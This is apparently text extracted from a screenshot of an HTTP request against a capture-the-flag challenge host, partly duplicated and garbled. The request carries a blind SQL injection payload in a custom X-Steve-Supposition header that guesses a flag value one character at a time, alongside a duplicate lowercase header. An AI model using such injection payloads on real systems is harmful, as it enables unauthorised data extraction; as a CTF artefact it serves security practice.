 GET /deviner HTTP/2
Host: steve-le-poisson-api.chGET
/deviner HTTP/2
Host: steve-le-poisson-
api.challs.umdctf.io
X-Steve-Supposition: ' UNION SELECT
value FROM flag WHERE substr(value,
1, 1) = 'U' --
x-Steve-Supposition: a
Content-Length: 0